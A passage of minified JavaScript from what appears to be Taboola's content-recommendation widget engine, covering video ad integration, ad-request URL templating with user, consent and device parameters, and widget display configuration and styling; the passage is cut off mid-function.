this.da=(0,Pe.U)("figure",{attrList:[["id",r]]}),n.insertBefore(this.da,e),"#".concat(r)},a.prototype.loadUnit=function(){var t=this,n=this.d5;if(!n)return e.e.reject("no slot element found for video integration");if(this.m3(),this.d9&&!(this.db.length>0))return e.e.reject("Video unit should not be loaded");var i=getComputedStyle(n);return this.m7(i),r.prototype.loadUnit.call(this).then((function(){t.mc(i)}))},a.prototype.m3=function(){this.d7=this.m6(),this.d6=this.m5(),this.d8=this.mb(),this.d9=(0,i.td)(this._options.videoConfig.replaceWidgetItems,!1),this.db=this.m4()},a.prototype.m4=function(){for(var e=[],t=this.d3.length-1;t>=this.d4;t--){var n=this.d2[t].getItemData(),r=this.d3[t];if(n.isSyndicated&&!(0,F.Jg)(r)&&(e.push(r),e.length===this.d6))return e}return(0,o.yN)("video integration - didn't find enough sponsored items for integrated widget replacement"),e},a.prototype.m5=function(){var e=this.d7,t=(0,Kn.BV)(this._options.videoConfig.slotMaxSize||2);if(!e)return t;var n=(this.d4+1)%e.cells||e.cells,r=e.cells-n+1;return Math.min(r,t)},a.prototype.m6=function(){if(this._options.modeName){var e=(0,n.tt)(this._options.modeName,"responsive-rules");return(0,Fm.K9)(e)}},a.prototype.m7=function(e){var t=this.m8(e),n=l.mb.cmTag;if(n){n.set("isCustomEvents",!0),n.set("width",parseInt(t.width)),n.set("customization",this.m9(t)),n.set("isFitToSize",this.d8),n.set("openingEffect",this._options.videoConfig.expandEffect);var r=this._options.containerElement.getBoundingClientRect(),i=r.width/r.height;n.set("isContainerRatioNotValidForTakeOver",!(i<2.36&&i>1)),n.set("rboxContainerRatio",i)}},a.prototype.m8=function(e){var t=parseFloat(e.marginLeft),n=parseFloat(e.marginRight),r=parseFloat(e.width),i=this.d6,o=Math.ceil(r*i+(t+n)*(i-1));return{width:"".concat(o,"px"),height:e.height}},a.prototype.m9=function(e){var t={unitContainer:e};if(this.d8)return t;var n=this.ma(".".concat("thumbBlock_holder")),r=this.ma(".".concat("video-label-box"," .").concat("video-title")),i=this.ma(".".concat("video-label-box"," .").concat("branding"));return t.placeHolder=n,t.titleContainer={title:r,branding:i},t},a.prototype.ma=function(e){(0,_.LO)(this.d5);var t=(0,Ke.sb)(this.d5,e);return t?getComputedStyle(t):void 0},a.prototype.mb=function(){if(!(0,i.td)(this._options.videoConfig.disableFitToSizeForSingleColumn,!1))return!0;var e=this.d7;return!e||1!==e.cells},a.prototype.mc=function(e){this._unit.on("ready",this.md),this.mg(e)},a.prototype[(s_="md","me")]=function(){(0,Ke.gj)(this._options.containerElement,"iw_video_frame");var e=this._unit;this.d9&&((0,i.td)(this._options.videoConfig.expandEffect,!0)?e.on("renderAnimation:completed",this.mf):this.mf()),(0,y.hR)(e.play)&&e.play(this.da)},a.prototype[(c_="mf","mg")]=function(e){var t,n=this.d5;(0,_.LO)(n,"slotElement must have a value");var r=(0,Kn.tl)(e.marginLeft),i=this.mh(),o=null!==(t=(0,Kn.tl)(null==i?void 0:i.marginLeft))&&void 0!==t?t:0,a=n.offsetLeft-r-(o+r),l=this.da.style;l.position="absolute",l.float=e.float,l.top="".concat(n.offsetTop,"px"),l.left="".concat(a,"px"),l.width="auto",l.marginLeft=e.marginLeft,l.marginRight=e.marginRight,l.marginTop=e.marginTop,l.marginBottom=e.marginBottom,l.zIndex="90"},a.prototype.mh=function(){var e=(0,F.Gc)(this.da,".".concat("trc_rbox_outer"));if(e)return getComputedStyle(e)},a.prototype.mi=function(){var e=this.d3,t=e.map((function(e){return(0,Kn.BV)(getComputedStyle(e).height)})),n=Math.max.apply(Math,t),r=t.indexOf(n);return{item:e[r],index:r}},a.prototype.mj=function(e){var t=this.m8(e);t.height=this.mk(e);var n={width:(0,Kn.BV)(t.width),customization:this.m9(t)};l.mb.taboolaEvents.emit("widgetTakeoverSizeChange",n)},a.prototype.mk=function(e){var t=(0,Kn.tl)(e.marginTop),n=(0,Kn.tl)(e.marginBottom),r=(0,Kn.tl)(e.height),i=this.d7.rows;return Math.ceil(r*i+(t+n)*(i-1)).toString()},a}(d_.i),v_=function(e){function t(t){return e.call(this,t,"videoEvalSingleManagerLoadUnitTime")||this}return(0,g.ZT)(t,e),t.prototype.loadUnit=function(){var t=this;return e.prototype.loadUnit.call(this).then((function(){t.setUnitWithVideoConfig(),t.setUnitWithFeedData()}))},t.prototype.setUnitWithVideoConfig=function(){var e=this._options.videoConfig,t=this._unit,n=e.distanceRepeat||0,r=(0,i.td)(e.startFromSlider,!0),o=(0,i.td)(e.detachToSlider,!0),a=(0,i.td)(e.detachToSliderAnimation,!0),l=e.videoAbTest||null,s=e.startCard||null,c=e.maxVideoCards||null,u=e.permanentCard||null;t.set("distanceRepeat",n),t.set("detachToSlider.isStartFromSlider",r),t.set("detachToSlider.isDetachToSlider",o),t.set("detachToSlider.animation",a),t.set("abTest",l),s&&t.set("startCard",s),c&&t.set("maxVideoCards",c),u&&t.set("permanentCard",u)},t.prototype.setUnitWithFeedData=function(){var e=this._unit,t=this._options.entity,r=t.drp,i=r&&r.videoDisclosurePosition||t.vdp||(0,n.Cd)("video-disclosure-position"),o=t.udv;i&&e.set("components.adChoice.position",i),o&&o>=3&&(e.set("components.adChoice.title.style.color","#999999"),e.set("components.adChoice.title.logoStyle.display","none"))},t}(d_.i);var h_,b_,g_,__=function(){function e(e){var n=e.videoConfig,r=e.entity,i=e.placementName,a=e.modeName;this._videoConfig=n,this._placementName=i,this._entity=r,this._modeName=a;var s=t.L5.getEntityCustomData(r),c=null==s?void 0:s.element;if(!c)return this._containerElement=(0,x.F)(),void(0,o.H)("Couldn't find container element for video rendering - ".concat(r._ID));this._containerElement=c,a===u_.xM&&(this._invisibleContainer="#".concat(this._containerElement.id)),this.loadVideoData(),function(e,t,n){(0,yb.jo)(t)&&(function(e){(0,Ke.gj)(e,wb)}(e),function(e,t){_b=(0,ri.eb)(e,(function(n){n&&(function(e,t){var n,r;(0,Ke.dI)(e,wb),l.mb.TRC.dispatch("rBoxVisible",t),null!==(n=(r=l.mb.TRC).trcHipContainersShowing)&&void 0!==n||(r.trcHipContainersShowing={}),l.mb.TRC.trcHipContainersShowing[t]=!0}(e,t),_b())})).unsubscribe}(e,n))}(c,n,r._ID)}return e.prototype.cleanUp=function(){this._videoConfig=(0,x.F)(),this._containerElement=(0,x.F)(),this._entity=(0,x.F)(),this._videoUnit&&(this._videoUnit.cleanUp(),this._videoUnit=(0,x.F)())},e.prototype.loadVideoData=function(){var e=this._videoConfig.unitFetcherResponse;e&&(0,n.Mv)("use-unit-fetcher-response-instead-of-tb")?this.createUnit(e):this.requestVideoData()},e.prototype.requestVideoData=function(){var e=this,r=this._videoConfig.scriptUrlTemplate;if((0,y.r8)(r))(0,o.H)('video configuration is not valid - missing "scriptUrlTemplate"');else{var a=function(e,r){var o,a=t.L5.responseSummary,l=t.L5.config.runtime,s=t.L5.optionsSummary,c=null===(o=s.additionalData)||void 0===o?void 0:o.sdkd,u=t.L5.config.publisher;return(0,ue.me)(e.scriptUrlTemplate.replace(/([\w\d_-]+)=\{([\w_]+)}/g,(function(o,d,p){return"".concat(d,"=").concat(function(o,d){var p,f,m,v,h,b,g,_,y,w,x,C,E,k;switch(d){case"PUBLISHER_NAME":return u.publisherName;case"UNIT_TYPE":return encodeURIComponent(e.unitType);case"UNIT_LOCATION":return encodeURIComponent(e.unitLocation||"")||"";case"SOURCE_PAGE_TYPE":return(0,qn.r)(s.itemSourceType);case"PLACEMENT_NAME":return encodeURIComponent(e.placement||r);case"UNIFIED_PLACEMENT_NAME":return encodeURIComponent(e.unifiedPlacement||"");case"USER_ID":return a.userData.userId;case"REFERRER":return encodeURIComponent(l.referrerURL);case"PAGE_URL":return encodeURIComponent(l.pageUrl.href||"");case"CACHE_BUSTER":return(0,xr.Xn)().toString();case"PLATFORM":return e.platform||"";case"NORM_PLATFORM":return e.fullyNormalizedPlatform||"";case"COUNTRY":return e.country||"";case"TAG_ID":return e.tagId||"";case"VARIANT":return e.variant||"";case"INTEGRATION_VARIANT":return(E=t.L5.config.runtime.debugQueryParams["video-integration-variant"],k=(0,i.td)(E,!1),k||(0,n.Mv)("video-integration-variant")).toString()||"";case"SESSION_ID":return a.userData.sessionId||"";case"SOURCE_ITEM_ID":return"itemid"===o?t.L5.pageItemId||"":"sii"===o&&e.sii||"";case"VIEW_ID":return t.L5.viewId.toString()||"";case"GEO_LAT":return(null===(p=null==c?void 0:c.loc)||void 0===p?void 0:p.lat.toString())||"";case"GEO_ING":return(null===(f=null==c?void 0:c.loc)||void 0===f?void 0:f.lng.toString())||"";case"DEVICE_IFA":return s.deviceId||"";case"APP_ID":return(null==c?void 0:c.appid)||"";case"SESSION_DATA":return a.userData.sessionData||"";case"REQUEST_ID":return(null===(m=a.events)||void 0===m?void 0:m.requestId)||"";case"APP_NAME":return(null==c?void 0:c.app)||"";case"CONSENT_DAISY_BIT":return(null===(v=s.gdpr)||void 0===v?void 0:v.tcString)||(null===(h=s.gdpr)||void 0===h?void 0:h.consentDaisyBit)||"";case"GDPR_APPLIES":return(null===(b=function(e){var r;return(0,n.Cd)("video-gdpr-applies-use-requires-consent")?e:null===(r=t.L5.optionsSummary.gdpr)||void 0===r?void 0:r.gdprApplies}(e.gdprApplies))||void 0===b?void 0:b.toString())||"";case"OPEN_EXCHANGE_ENABLED":return(null===(g=e.oee)||void 0===g?void 0:g.toString())||"";case"EXTERNAL_VIEW_ID":return e.rid||"";case"SOURCE_ITEM_ID_INT":return e.sii||"";case"PUBLISHER_ID":return e.tpubid||"";case"SDK_NAME":return(null==c?void 0:c.sdkt)||"";case"SDK_VERSION":return(null==c?void 0:c.sdkv)||"";case"OS":return(null==c?void 0:c.os)||"";case"USER_ID_SOURCE":return e.uis||"";case"FAGG":return(null===(_=e.aggLevel)||void 0===_?void 0:_.toString())||"1";case"CCPA_DNS":return e.ccpaDns||"";case"CCPA_PRIVACY":return e.ccpaPrivacy||"";case"REGION":return e.region||"";case"HAS_GDPR_CONSENT":return e.hasGDPRConsent||"";case"TCF_VERSION":return(null===(y=e.tcfVersion||((null==(C=t.L5.optionsSummary.gdpr)?void 0:C.hasOwnProperty("tcString"))?2:(null==C?void 0:C.hasOwnProperty("consentDaisyBit"))?1:void 0))||void 0===y?void 0:y.toString())||"";case"CMP_STATUS":return(null===(x=null===(w=s.gdpr)||void 0===w?void 0:w.cmpStatus)||void 0===x?void 0:x.toString())||"";case"TABOOLA_NETWORK_ID":return e.tnetid||"";case"AB_TEST_PERCENT":return l.debugQueryParams.vidABTestPercent||"";case"AB_TEST_LAYER":return l.debugQueryParams.vidABTestLayer||"";case"GENIE_VIDEO_VARIANT":case"GENIE_VIDEO_50_VARIANT":return a.testAndExperiment.testVariantsMap[(0,md.m_)(fd.S.L50)]||"";case"GENIE_VIDEO_61_VARIANT":return a.testAndExperiment.testVariantsMap[(0,md.m_)(fd.S.L61)]||"";case"GENIE_VIDEO_62_VARIANT":return a.testAndExperiment.testVariantsMap[(0,md.m_)(fd.S.L62)]||""}return""}(d,p))})))}(this._videoConfig,this._placementName),l=(0,z.Xq)({measuredType:"videoAjax",measureLevel:"generalMeasure"});(0,Oe.bv)(a,{method:"GET"}).then((function(t){l(),e.createUnit(function(e){return e.slice(e.indexOf("(")+1,e.lastIndexOf(")"))}(t))})).catch((function(e){return(0,o.PN)("Error calling video script ".concat(a,": ").concat(JSON.stringify(e)))}))}},e.prototype.createUnit=function(e){var t=function(e){var t,n,r,i=(0,z.Xq)({measuredType:"videoAjaxParsing",measureLevel:"generalMeasure"});try{r=null===(n=null===(t=JSON.parse(e))||void 0===t?void 0:t.tags)||void 0===n?void 0:n[0]}catch(e){(0,o.H)("JSON.parse error while parsing video tag data ",e)}finally{i()}return r}(e);(0,y.r8)(t)||function(e){var t;switch(e.videoConfig.position){case"item":t=new m_(e);break;case"singleManager":t=new v_(e);break;case"above":case"below":t=new p_(e);break;default:t=new d_.i(e)}t.start()}({videoConfig:this._videoConfig,onlyVideoSelector:this._invisibleContainer,tagData:t,containerElement:this._containerElement,placementName:this._placementName,entity:this._entity,modeName:this._modeName})},e}(),y_={},w_=function(){function e(){}return e.prototype.getName=function(){return"video"},e.prototype.getSupportedFeatures=function(){return["video-tag","video-single-manager"]},e.prototype.unregistered=function(){},e.prototype.e6=function(e){(0,V.cv)("bot")||((h_=e.TABOOLA_STORE.access).onResponseSummaryUpdate(x_),h_.onReset(E_))},e.prototype.isMS3=function(){return!0},e}();function x_(){var e;e=(0,n.Cd)("block-video-prob"),!(0,y.r8)(e)&&Math.random()<e/100?(0,Ie.$q)("blockedVideo",1):(function(){if(C_("widget-render")){var e=h_.responseSummary.widgets;(0,at.mt)(e,(function(e,t){var n,r=t.vtag;if(r){var i=k_({videoConfig:r,entity:t,placementName:t.name,modeName:null===(n=t.mode)||void 0===n?void 0:n.modeName});i&&(y_[e]||(y_[e]=i))}}))}}(),function(){if(C_("feed-render")){var e=h_.responseSummary.feeds;(0,at.mt)(e,(function(e,t){var n=t.vsm;if(n){var r=k_({videoConfig:n,entity:t,placementName:t.fpl});r&&(y_[e]||(y_[e]=r))}}))}}(),function(){var e;if(C_("video-reel")){var t=h_.responseSummary.videoReel,n=null==t?void 0:t.placement,r=null==n?void 0:n.vtag;if(r){var i=k_({videoConfig:r,entity:n,placementName:n.uip,modeName:n.m});i&&(y_[e=n._ID]||(y_[e]=i))}}}())}function C_(e){var r=(0,n.JC)(e),i=t.L5.responseSummary.features[e];return r&&i}function E_(){(0,at.mt)(y_,(function(e,t){t.cleanUp()})),y_={}}function k_(e){var t,r=e.videoConfig;return function(e){if(!(0,n.Mv)("enable-filler-block"))return!1;var t=e.unitFetcherResponse;return!!t&&-1!==t.indexOf("fillerResponse=true")}(r)?(function(e){var t;return null===(t=e.advancedVideoConfiguration)||void 0===t?void 0:t.onPassback}(r)&&function(e){try{new Function("try { return ".concat(e,"; } catch (ex) {}"))()()}catch(e){(0,o.o7)("video loader - failed to run passback method")}}(null===(t=r.advancedVideoConfiguration)||void 0===t?void 0:t.onPassback),(0,o.o7)("video loader - not loading. Filler detected"),null):y_[e.entity._ID]?null:new __(e)}(0,Ee.v2)(new w_);var T_="videoreel_loader_script",L_=function(){function e(){}return e.prototype.getName=function(){return"videoReelMinutelyCrawler"},e.prototype.e6=function(){(0,n.Mv)("enable-videoreel",!1)&&(!(b_=(0,n.Mv)("vrl-qa-url",!1))||(0,Gn.EK)("vrl-qa",!0))&&(l.mb.TRC.videoReelContainer="taboola-video-reel",g_=b_?"//qa3-apv.snackly.co":"//apv-launcher.minute.ly",function(){var e;t.Un.appendPublisherConfig({global:(e={},e["prevent-avail-for-removed-widget"]=!0,e)})}(),(0,n.Mv)("vrl-delay-load",!1)?l.mb.TRC.delayedVrlLoader=R_:R_())},e.prototype.unregistered=function(){},e}();function R_(e){if(!document.getElementById(T_)){var t=e||(0,n.Cd)("videoreel-script-id");if(t){var r="".concat(g_,"/api/launcher/MIN-").concat(t,".js");(0,F._W)(r,{async:!0,id:T_}).catch((function(e){(0,o.o7)("Failed to inject vrl script:",e)}))}else(0,o.o7)("No vrl script id was provided")}}(0,Ee.v2)(new L_);var S_,I_=__webpack_require__(9053),D_=function(){function e(){this.cleanUp=function(){N_()}}return e.prototype.getName=function(){return"vignette-scanner"},e.prototype.unregistered=function(){this.cleanUp()},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){var e=(0,V.cv)("iframe");P_()&&!e?(t.L5.onReset(this.cleanUp),S_=window.setInterval(U_,1e3)):(0,ce.fS)(this.getName())},e}();(0,Ee.v2)(new D_);var O_,M_,A_,P_=function(){var e=!!(t.L5.config.runtime.debugQueryParams||{})["tbl-vignette"],r=(0,n.JC)("vignette-render");return e&&r},N_=function(){S_&&(clearInterval(S_),S_=(0,x.F)())},U_=function(e){var t=e||(0,Ke.f)(document,"body");t&&(0,Ke.Bt)(t.children).forEach((function(e){e&&((0,I_.Q)(e)?(e.style.border="5px double red",e.style.backgroundColor="#8080804a"):U_(e))}))},B_=function(){function e(){}return e.prototype.getName=function(){return"virtual-placements"},e.prototype.getSupportedFeatures=function(){return["virtual-placements"]},e.prototype.unregistered=function(){r.Y.off("ceTR",yv)},e.prototype.e6=function(){r.Y.on("ceTR",yv)},e.prototype.e10=function(e){yv(e)},e}();(0,Ee.v2)(new B_);var F_={},z_="widget-render",V_=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t[O_]=function(){t.createWidgets()},t[M_]=function(){t.createWidgets()},t[A_]=function(){(0,at.mt)(F_,(function(e,t){t.cleanUp()})),F_={}},t}return(0,g.ZT)(t,e),t.prototype.getName=function(){return z_},t.prototype.getSupportedFeatures=function(){return["widget-render"]},t.prototype.createWidgets=function(){var e=this,t=this.b.responseSummary;if(t.hasWidgets){var n=t.widgets,r=[];(0,at.mt)(n,(function(t,n){e.j(n,r)})),this.f(r),(0,at.mt)(n,(function(t,n){!1!==(0,e.e)("e16",{widget:n})&&(F_[t]||(F_[t]=new _a(n)))}))}},t.prototype.isMS3=function(){return!0},t}(po.s);O_="n",M_="h",A_="k",(0,Ee.v2)(new V_),(0,Ee.b0)(z_,V_)}(),__webpack_exports__=__webpack_require__.O(__webpack_exports__)})();window.__startEngine({"modes":{"thumbnails-dfp-header-300x250":{"pending-archive":true,"navigation-type":"none","thumbnail-height":"5","detail-order":"title","detail-order-syndicated":"title,branding","auto-size-rules":[{"minWc":120,"maxWc":349,"minWsRange":8,"maxWsRange":8,"n":1},{"minWc":350,"maxWc":499,"minWsRange":8,"maxWsRange":9,"n":2},{"minWc":500,"maxWc":749,"minWsRange":8,"maxWsRange":10,"n":3},{"minWc":750,"maxWc":999,"minWsRange":8,"maxWsRange":11,"n":4},{"minWc":1000,"maxWc":1249,"minWsRange":7,"maxWsRange":11,"n":5},{"minWc":1250,"maxWc":1499,"minWsRange":6,"maxWsRange":11,"n":6},{"minWc":1500,"maxWc":1749,"minWsRange":6,"maxWsRange":12,"n":7},{"minWc":1750,"maxWc":1920,"minWsRange":6,"maxWsRange":13,"n":8}],"rows":2,"widget-creator-layout":"autowidget-template-static","mode-is-responsive":true,"responsive-rules":[
  {
    "minWidth": 0,
    "margin": {
      "v": 2,
      "h": 2
    },
    "rows": 1,
    "cells": 1,
    "virtualThumbWidth": 2,
    "virtualThumbHeight": 0.86
  }
],"use-css-important":true,"disclosure-link-text-hybrid":"Sponsored","disclosure-position":"bottom","read-more-mode-devices":"smart_phone","__style__":{".video-description":"font-family:Arial, Helvetica, sans-serif;font-size:14px;line-height:19.0px;font-weight:normal;max-height:2.2em;*height:2.2em;color:black;text-decoration:none;",".videoCube .video-duration":"left:36px;display:none;",".videoCube":"width:auto;_width:auto;background-color:transparent;border-width:0px 0px 0px 0px;border-color:#E4E4E4;padding:0px 0px 0px 0px;height:auto;margin-left:0px;margin-top:0px;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-style:SOLID;",".video-label-box":"text-align:left;height:44px;margin:5px 0px 0px 0px;",".videoCube.syndicatedItem":"background-color:transparent;border-color:#E4E4E4;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-width:0px 0px 0px 0px;border-style:SOLID;",".videoCube.syndicatedItem .video-duration":"display:none;left:36px;",".syndicatedItem .video-title":"max-height:66.0px;*height:66.0px;color:#000000;font-family:Arial;font-size:16.0px;line-height:22.0px;font-weight:bold;text-decoration:none;padding:0;",".syndicatedItem .branding":"color:#999999;font-size:11.0px;font-weight:bold;text-decoration:none;font-family:Arial;background-image:null;text-align:left;line-height:22.0px;",".videoCube.syndicatedItem .thumbBlock .static-text":"text-align:left;background-color:black;display:none;color:white;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;",".video-label-box.trc-pre-label":"height:0px;",".syndicatedItem .video-label-box.trc-pre-label":"height:0px;",".branding":"color:#999999;font-size:11.0px;font-weight:bold;text-decoration:none;font-family:Arial;background-image:null;text-align:left;line-height:22.0px;",".syndicatedItem .video-label-box":"height:44px;margin:5px 0px 0px 0px;",".logoDiv a span":"font-size:11.0px;color:#000000;display:inline;font-weight:normal;",".videoCube:hover .video-label-box .video-description":"text-decoration:underline;",".videoCube .video-label-box .video-title":"margin:0 0 0 0;",".video-label-box .branding":"display:block;",".trc_header_left_column":"width:48%;_width:48%;display:inline-block;height:auto;",".trc_rbox_header .trc_header_ext":"position:relative;top:auto;right:auto;",".logoDiv a":"font-size:100%;",".videoCube a":"padding:0 0 0 0;",".trc_rbox_header .logoDiv":"line-height:normal;",".trc_rbox_header_span .trc_header_right_column":"height:auto;",".trc_header_right_part":"margin:0px 0 0 0;"}},"rbox-blended":{"header":"Videos","orientation":"vertical","thumbnail-width":"75","thumbnail-position":"start","attribution-text":"<span>by<span style=\"font-size:12px;\">Taboola</span></span>","syndicated-static-text":"Sponsored","disclosure-link-text-sponsored":"Sponsored Links","storyWidget-story-num-title-lines":3,"__style__":{".video-title":"font-family:Arial, Helvetica, sans-serif;font-size:14px;line-height:17.5px;font-weight:bold;max-height:2.58em;*height:2.58em;color:black;text-decoration:none;",".trc_rbox_div":"width:auto;_width:99%;height:410px;border-width:1px;padding:0;",".videoCube .video-label-box":"margin-left:81px;margin-right:0px;",".video-label,.sponsored,.sponsored-url":"font-family:Arial, Helvetica, sans-serif;",".trc_rbox_header":"font-family:Arial, Helvetica, sans-serif;font-size:16px;font-weight:bold;text-decoration:none;color:black;border-width:0;background:transparent;border-style:none none solid none;border-color:#D6D5D3;padding:0;","":"width:300px;_width:300px;border-width:0px;border-style:solid solid solid solid;border-color:#000000;padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;box-shadow:none;",".videoCube.horizontal":"border-style:none none none solid;",".videoCube.syndicatedItem.horizontal":"border-style:none none none solid;",".videoCube.syndicatedItem .video-label-box":"margin-left:0px;",".syndicatedItem .video-description":"max-height:2.2em;*height:2.2em;color:black;font-family:Arial, Helvetica, sans-serif;font-size:10px;font-weight:normal;line-height:11px;text-decoration:none;",".videoCube.syndicatedItem .thumbBlock .branding":"text-align:left;background-color:transparent;display:block;left:0px;color:black;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;",".videoCube .video-label-box.trc-pre-label":"margin:0;"}},"__common__":{"syndicated-attribution-tooltip":"","recommendationReel-min-adx-side-cta-font-color":"#ffffff","expand-animation-duration":1000,"loading-animation-url":"hide","pager-style-active-image":"","recommendationReel-is-min-adx":false,"vignette-openButtonFontFamily":"","player-detail-order":"title,description","slider-scroll-ref-element":function () { return window; },"slider-close-btn-color":"#FFF","pco-replay-text":"Watch again","scrollable-carousel-mobile-viewport-items":1.2,"slider-slide-from":"bottom","shade-scroll":false,"pager-button-inactive-image":"","has-thumbs-image-lazy-load":false,"visibility-constraints":{},"scrollable-carousel-desktop-viewport-items":3.2,"responsive-rules":null,"format-description":'%s',"vignette-xButtonSize":"","format-x-days-ago":false,"gam-allow-trc-ads":false,"player-container-id":"trc_Embed_Container_Id","pco-cta-text":"Go to article","image-min-width":100,"organic-static-text-position":"bottom-left","before-detail-order":"","slider-close-btn-font-size":"30px","read-more-box-selector":"","widget-creator-layout":"autowidget-template","format-external-data":'%s',"recommendationReel-min-adx-line-color":"#2abfd5","pco-wait-preroll":false,"player-thumbnail-height":"200","emblem-position":"top-left","header-right":"No Header","gif-url-prefix":null,"slider-close-btn-size":"24px","ctaWidget":true,"vignette-xButtonBackgroundColor":"","recommendationReel-min-adx-side-cta-color":"#2abfd5","recommendationReel-interval":7,"vignette-openButtonText":"","recommendationReel-min-adx-side-cta-font-weight":"300","storyWidget-storyWidget-story-num-title-lines":3,"branding-separator":"|","format-duration":'%s',"after-visible":function(data) {},"vignette-closeButtonBackgroundColor":"","enable-prioritized-layout":false,"rtb-image-url-prefix":null,"header-icon":"NONE","image-dpr-factor":2,"vignette-closeButtonFontColor":"","item-renderer":function(box,data) { if (typeof window.trc_itemRenderer == 'function') window.trc_itemRenderer(document.createElement('div'),data, false);},"read-more-minimized-size":800,"use-browser-line-clamp":true,"slider":false,"item-data-filter":function(data) {},"vignette-openButtonBackgroundColor":"","recommendationReel-splash-screen":false,"vignette-backgroundOpacity":0.8,"auto-advance":"-1","recommendationReel-wait-for-video-demand":false,"image-min-dimension":100,"auto-scroll":"none","recommendationReel-num-title-lines":3,"recommendationReel-enable-index-numbers":false,"format-category":'%s',"auto-advance-animation":"down","format-syndicator":function(s){ return s; },"vignette-xButtonPosition":"","slider-transition-delay":200,"popup-custom-url":"","mode-start":function(data) {},"storyWidget":false,"recommendationReel-slider-below-only":false,"adchoice-position":"none","disclosure-link-text-sponsored":"Sponsored","mode-has-userx":true,"slider-background-color":"#666","image-size-round":20,"detail-order-ad":"title","recommendationReel-tvrl-discover-cta-text":"","style-template":"Light","thumbnail-width":"6","min-width-for-disclosure":225,"detail-order":"title,description","image-max-dimension":1500,"format-published-date":function(d){return this.dateFormatISO(d, false);},"mode-is-responsive":false,"expandable":false,"remove-url-playvideo-behavior":false,"expand-animation-max-height":1000,"responsive-extra-columns":1,"title":"Related Videos","published-date-position":"standalone","header-icon-url":"","thumbnail-position-ad":"inherit","format-title":'%s',"vignette-closeButtonFontSize":"","recommendationReel-tvrl-cta-font-weight":"600","recommendationReel-enable-cta-and-index-numbers":false,"widget-creator-revision":"-1","hide-attribution-when-no-place":false,"pager-type-style":"numbers","recommendationReel-tvrl-cta-background-color":"#ffffff","impl-class":"TRCRBox","vignette-closeButtonText":"","recommendationReel-tvrl-cta-font-size":"0.575em","has-expand-animation":false,"disclosure-link-text-organic":"","recommendationReel-slider-start-from-slider":false,"syndicated-attribution":"","image-lazy-load-space":200,"sponsored-location":"top","recommendationReel-min-adx-cta-text":"","organic-static-text":"MOST POPULAR","icons":false,"thumbnail-position":"top","format-views":function(n){ return 'Views: '+this.formatNumber(n, false);},"recommendationReel-min-adx-line-font-color":"#ffffff","read-more-mode-devices":"","recommendationReel-slider-bottom":"0px","storyWidget-story-num-title-lines":0,"vignette-buttonsTopSpacing":"","recommendationReel-slider-text-under-slide-in-only":true,"image-url-prefix":null,"read-more-cutoff-length-from-anchor-element":30,"syndicated-static-text":"","required-attributes":"none","change-url":function(url){return url;},"syndicated-static-text-position":"top-right","pager-button-location":"pager","nextUpWidget-static-ui":false,"recommendationReel-enable-text-under-slide-in":false,"recommendationReel-slide-below-first-item-only":false,"mode-adc-config":null,"details-inline-with-title":"","enable-pencil-ads":false,"thumbnail-height":"55","vignette-xButtonColor":"","auto-size":false,"vignette-screenBackgroundColor":"","disclosure-alignment":"left","adchoice-large":false,"layout-template":"Horizontal 4","recommendationReel-enable-side-cta":false,"vignette-xButtonShow":true,"mode-enable-feed-view":false,"storyWidget-story-interval":7,"ios-sc-link-target-mode":null,"read-more-config":null,"thumbs-image-lazy-load-margins":"600px 1500px","recommendationReel-tvrl-cta-font-color":"#000000","pco-close-text":"Close Video","recommendationReel-slider-navigation-text":"Read more","read-more-caption":"","template":"Default","pager-position":"start","format-uploader":'User: %s',"vignette-closeButtonFontFamily":"","disclosure-position":"top","image-size-factor":1.2,"title-icon":"NONE","lightbox-display-title":true,"has-image-lazy-load":false,"recommendationReel-enable-tvrl-layout":false,"recommendationReel-slider-always-on":false,"navigation-type":"scrolling","vignette-openButtonHoverColor":"","recommendationReel-slider-allowed-in-session":1,"cyclical-paging":false,"tokenize-strategy":"word","adchoice-target-url":"","vignette-backgroundColor":"#fff","disclosure-link-text-hybrid":"Promoted Links","vignette-closeButtonPadding":"","recommendationReel-slider-position":"bottom","pager-button-active-image":"","player-thumbnail-width":"75","enable-category-card":false,"color-scheme":"White","slider-z-index":2500000,"recommendationReel-tvrl-cta-font-family":"\"Montserrat\",\"Roboto Condensed\", Arial, sans-serif","slider-transition-duration":600,"use-css-important":false,"recommendationReel-tvrl-skip-ad-cta-text":"","smart-ellipsis":false,"storyWidget-storyWidget-story-interval":7,"pager-button-hover-image":"","pco-preroll-wait-time":0,"vignette-openButtonPadding":"","recommendationReel-min-adx-side-cta-text":"watch full video","render-player-info":false,"recommendationReel-enable-slider":false,"mode-has-adchoice":true,"player-embed-code":function(){return '';},"recommendationReel-tvrl-read-more-cta-text":"","image-allowed-ratio-diff":0.02,"pco-enabled":false,"use-cdn-recommendations":false,"list-size":10,"enable-read-more":false,"auto-size-rules":[{"minWc":120,"maxWc":249,"minWsRange":8,"maxWsRange":8,"n":1},{"minWc":250,"maxWc":379,"minWsRange":8,"maxWsRange":9,"n":2},{"minWc":380,"maxWc":609,"minWsRange":8,"maxWsRange":10,"n":3},{"minWc":610,"maxWc":749,"minWsRange":8,"maxWsRange":11,"n":4},{"minWc":750,"maxWc":1029,"minWsRange":7,"maxWsRange":11,"n":5},{"minWc":1030,"maxWc":1419,"minWsRange":6,"maxWsRange":11,"n":6},{"minWc":1420,"maxWc":1729,"minWsRange":6,"maxWsRange":12,"n":7},{"minWc":1730,"maxWc":1920,"minWsRange":6,"maxWsRange":13,"n":8}],"carousel-min-items":1.33,"p-video-overlay":false,"attribution-text":"by Taboola","storyWidget-recommendation-reel-enable-text-under-slide-in":false,"format":{ 'views': 'Views: %s', 'uploader': 'By: %s','duration': 'Duration: %s','rating': 'Rating: %s'},"auto-syndicated-attribution":true,"pager-style-hover-image":"","syndicated-attribution-position":"bottom-right","attribution-position":"bottom","pager-style-inactive-image":"","recommendationReel-min-adx-side-cta-font-size":"0.42em","min-width-for-attribution":325,"header":"你可能會喜歡","read-more-cutoff-length-type":"BELOW","tabbed":false,"read-more-threshold":1100,"recommendationReel":false,"format-number":function(num){var 